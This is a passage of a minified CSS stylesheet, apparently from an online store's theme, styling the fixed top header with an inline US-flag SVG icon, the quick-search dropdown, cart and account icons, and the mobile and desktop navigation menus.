div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover{color:#151515}.header-top-wrapper{background-color:#151515;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;z-index:999;width:100%}@media (min-width:801px){.header-top-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}}.header-top-wrapper .header-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;padding:.438rem 0}@media (min-width:801px){.header-top-wrapper .header-top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.header-top-wrapper .header-top .top-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:5px}@media (min-width:801px){.header-top-wrapper .header-top .top-left{margin-bottom:0}}.header-top-wrapper .header-top .top-left .usa-icon{width:18px;height:11px;display:-webkit-box;display:-ms-flexbox;display:flex}.header-top-wrapper .header-top .top-left .usa-icon .icon{width:100%!important;height:100%!important}.header-top-wrapper .header-top .top-left a{font-size:12px;line-height:16px;font-weight:700;text-decoration:none;color:#fff;font-family:Overpass,sans-serif;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:19px;background-position:center left;padding-left:30px}@media (min-width:551px){.header-top-wrapper .header-top .top-left a{font-size:13px}}.header-top-wrapper .header-top .top-middle span{font-size:12px;line-height:16px;font-weight:400;color:#fff;font-family:Overpass,sans-serif;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (min-width:551px){.header-top-wrapper .header-top .top-middle span{font-size:14px;line-height:22px}}.header-top-wrapper .header-top .top-right{display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0}@media (min-width:801px){.header-top-wrapper .header-top .top-right{display:-webkit-box;display:-ms-flexbox;display:flex}}.header-top-wrapper .header-top .top-right li{list-style:none}.header-top-wrapper .header-top .top-right li a{font-size:13px;font-weight:700;color:#fff;font-family:Overpass,sans-serif;text-decoration:none;margin:0 8px}.header-top-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;height:36px;padding:1.48571rem}@media (min-width:801px){.header-top-mobile{display:none}}.header-top-mobile .top-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;gap:10px}.header-top-mobile .top-left span{font-size:13px;font-weight:700;margin-top:18px;line-height:0;font-family:Overpass,sans-serif}.header-top-mobile .top-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.header-top-mobile .top-right li{list-style:none}.header-top-mobile .top-right li a{font-size:15px;font-weight:700;line-height:18px;font-family:Overpass,sans-serif;text-decoration:none;display:inline-block;margin-bottom:20px}.header{border:0;top:36px;position:fixed;-webkit-box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0}.header .mobileMenu-toggle{padding:0 1.025rem}.header .mobileMenu-toggle .mobileMenu-toggleIcon,.header .mobileMenu-toggle .mobileMenu-toggleIcon::after,.header .mobileMenu-toggle .mobileMenu-toggleIcon::before{background-color:#43505f;width:22px}.header .mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent}@media (min-width:801px){.header .header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;margin-top:0}}@media (min-width:1261px){.header .header-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.header .header-inner .header-logo{margin:0 3.4375rem 0 2.438rem}@media (min-width:480px){.header .header-inner .header-logo{margin:0 5.15625rem}}@media (min-width:551px){.header .header-inner .header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header .header-inner .header-logo{height:60px;margin:0}}.header .header-inner .header-logo .header-logo__link{width:100%}.header .header-inner .header-logo .header-logo__link .header-logo-image-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:0;padding:0 18px 0 0}@media (min-width:480px){.header .header-inner .header-logo .header-logo__link .header-logo-image-container{padding:0}}@media (min-width:801px){.header .header-inner .header-logo .header-logo__link .header-logo-image-container{-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;margin-right:35px}}.header .header-inner .navUser{float:right;left:0;margin-left:auto;position:absolute;top:28px;width:auto}@media (min-width:801px){.header .header-inner .navUser{right:0;top:6px}}@media (min-width:1261px){.header .header-inner .navUser{position:relative;top:0;right:unset}}.header .header-inner .navUser .navUser-section .navUser-item{display:inline-block}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action{padding:1rem .571rem}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item .navUser-action{padding:1rem .78571rem}}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon{display:inline-block;height:19px;vertical-align:middle;width:19px}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon .icon{height:100%;margin:0;width:100%}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon:hover .icon{fill:#CA9A5C;stroke:#CA9A5C}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare{display:none}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare.show{display:block;position:relative}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare .countPill{background-color:#ca9a5c;color:#151515;height:18px;position:absolute;right:0;top:16px;width:18px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch button{color:#fff;top:110px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input{border:2px solid #ca9a5c;padding-right:60px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-webkit-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-moz-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input:-ms-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-ms-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-webkit-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-moz-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input:-ms-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-ms-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::placeholder{font-size:16px;font-weight:400;line-height:24px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field{position:relative}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field .button-icon{position:absolute;right:20px;top:15px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field .button-icon .icon{height:20px;width:20px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon{position:absolute;top:41px;right:50px;width:16px;height:16px}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon{width:20px;height:20px;top:48px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon svg{width:100%;height:100%}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open{background-color:#151515;padding:0}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open{top:calc(100% + 2px)!important;left:-370px!important;width:527px!important}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container{padding:2rem}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form{max-width:100%}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form .form-input{font-size:20px;height:44px;border-radius:40px;position:relative;padding-left:20px}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form .form-input{height:60px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .productGrid .product{width:100%;padding:30px}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .productGrid .product{padding:50px}}.header .header-inner .navUser .navUser-section .navUser-item--account{display:none}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item--account{display:inline-block}}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-item--cart__hidden-s,.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-item-cartLabel{display:block}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action{position:relative}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action .cart-quantity{position:absolute;right:0;top:16px}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action .cart-quantity.countPill{background-color:#ca9a5c;color:#151515;height:18px;width:18px}.header .header-inner .navUser .navUser-section .navUser-item--cart .dropdown-menu{width:350px;max-width:35rem}.header .container{position:unset}@media (min-width:801px){.header .navPages-container{position:unset;width:100%}}@media (min-width:1261px){.header .navPages-container{width:auto}}.header .navPages-container .navPages{background-color:#fff;border-top:1px solid #e3e3e2;padding:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action{background-color:#fff;padding:1.15rem 1.725rem;text-transform:capitalize}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action{padding:1.15rem 1.025rem}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action .navPages-action-moreIcon{margin:0 0 0 .25rem}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forDesktop{display:none}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forDesktop{display:block}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile{border-bottom:1px solid #e3e3e2;display:block;font-family:'Roboto Condensed';letter-spacing:.5px;padding:1.15rem 1.725rem;position:relative;text-transform:uppercase;width:100%}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile{display:none}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #e3e3e2;display:-webkit-box;display:-ms-flexbox;display:flex;height:45px;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;right:0;top:6px;-webkit-transform:rotate(0);transform:rotate(0);width:77px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile .navPages-action-moreIcon svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open .navPages-action-moreIcon svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list{margin:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{padding:0;border-bottom:1px solid #e3e3e2}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{padding:1.15rem 0 1.15rem 2.5rem;position:relative;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:42px;width:67px;border-left:1px solid #e3e3e2;position:absolute;top:6px;right:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu{background-color:#fff;border-top:1px solid #e3e3e2;-webkit-box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;padding:0!important}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu.is-open{top:100%}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:2rem;margin:auto;max-width:81rem}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column{width:calc(70% - 2rem)}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column{width:calc(75% - 2rem)}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{display:none}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background-color:#f2f1f0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2rem;width:30%}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{width:25%}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .menudropdown--banner{display:block;margin:0 0 1rem}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items{text-align:center}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu 